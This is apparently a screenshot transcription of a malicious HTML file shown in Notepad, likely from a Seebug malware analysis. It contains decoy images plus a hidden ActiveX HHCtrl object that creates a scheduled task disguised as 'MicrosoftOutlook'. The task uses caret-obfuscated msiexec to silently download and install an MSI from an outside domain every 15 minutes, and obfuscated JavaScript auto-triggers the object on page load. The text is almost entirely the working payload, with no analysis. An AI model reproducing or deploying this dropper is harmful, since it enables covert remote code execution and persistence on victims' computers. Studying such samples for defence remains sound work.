 doc[1] - Notepad
File Edit Format View Help
<HTML>
<TITLE></TITLE>
<HEAD>
</HEAD>
<BODY>
<img align="middle" src="mofcom1.png" width="1200" height="auto"  /><br>
<img align="middle" src="mofcom2.png" width="1200" height="auto"  />
<br>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
 <PARAM name="Button" value="Bitmap::shortcut">
 <PARAM name="Item1" value=",schtasks, /create /sc minute /mo 15 /tn MicrosoftOutlook /tr &quot;%coMSPec% /c s^t^a^rt /^m^i^n
m^s^i^e^xe^c ^/^i https://bluelotus.mail-gdrive.com/Services.msi /^q^n ^/^norestart&quot; /f">
 <PARAM name="Item3" value="273,1,1">
</OBJECT>

<SCRIPT>
var _0x4f9b=['Click'];(function(_0xb5a54d,_0x9a7955){var _0x531e9d=function(_0x5c5a69){while(--_0x5c5a69){_0xb5a54d['push']
(_0xb5a54d['shift']());}};_0x531e9d(++_0x9a7955);}(_0x4f9b,0xb3));var _0x3667=function(_0x3bd949,_0x29f930){_0x3bd949=_0x3bd949-
0x0;var _0x9eeca2=_0x4f9b[_0x3bd949];return _0x9eeca2;};x[_0x3667('0x0')]();
</SCRIPT>
<img src="" />
</BODY>
</HTML>
Seebug